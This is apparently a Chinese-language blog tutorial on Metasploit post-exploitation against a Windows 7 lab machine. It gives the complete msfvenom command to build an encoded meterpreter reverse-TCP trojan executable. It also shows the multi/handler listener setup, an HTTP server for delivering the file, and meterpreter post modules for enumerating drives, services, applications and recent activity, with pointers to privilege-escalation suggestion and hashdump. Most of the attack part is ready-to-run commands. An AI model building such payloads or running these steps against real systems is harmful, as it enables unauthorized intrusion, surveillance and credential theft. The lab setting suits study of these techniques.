后渗透学习之Metasploit的post模块使用信息收集
环境
Kali和win7是nat连接 Kali:192.168.10.145 Win7:192.168.10.143
如果Msf拿shell后出现乱码,输入chcp 65001即可
MSF的post模块

进入msf5 > search post,搜索post模块,发现有471个模块可使用,我挑一部分出来翻译大概看看是用来干嘛的
首先得拿一个cmd的shell,步骤如下:
Msf制作木马
`msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.10.145 LPORT=1234 -b"\x00" -e x86/shikata_ga_nai -f exe > msf.exe`
 在root目录下生成msf.exe文件
在root目录下生成msf.exe文件

然后msf使用exploit/multi/handler模块设置监听
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.10.145
lhost => 192.168.10.145
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
root@kali:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
在win7上下载exe文件

然后执行运行,kali这边就会得到一个shell

当然了,我这边win7设置的是超级管理员的账号,所以直接就是最高权限了。

后渗透信息收集:

获取目标机器的分区情况:
meterpreter > run post/windows/gather/forensics/enum_drives
`meterpreter > run post/windows/gather/checkvm`

meterpreter > run post/windows/gather/enum_services

meterpreter > run post/windows/gather/enum_applications

meterpreter > run post/windows/gather/dumplinks
post的提权模块
如果是获取shell后权限是比较低的,post模块中有一个检测目标系统补丁然后会给出相应exp提权的功能
post/multi/recon/local_exploit_suggester

当然还有很多好玩的,比如说屏幕监控 run vnc,hashdump查询密码等等操作

总结
- Msf制作木马
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.10.145 LPORT=1234 -b"\x00" -e x86/shikata_ga_nai -f exe > msf.exe
- 然后msf使用exploit/multi/handler模块设置监听
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
- 获取目标机器的分区情况:
meterpreter > run post/windows/gather/forensics/enum_drives
- 判断目标机是否为虚拟机:
meterpreter > run post/windows/gather/checkvm
- 查看目标机开启哪些服务
meterpreter > run post/windows/gather/enum_services
- 查看目标机安装了哪些应用、补丁
meterpreter > run post/windows/gather/enum_applications
- 查看目标机最近的操作
meterpreter > run post/windows/gather/dumplinks`
- 如果是获取shell后权限是比较低的,post模块中有一个检测目标系统补丁然后会给出相应exp提权的功能
post/multi/recon/local_exploit_suggester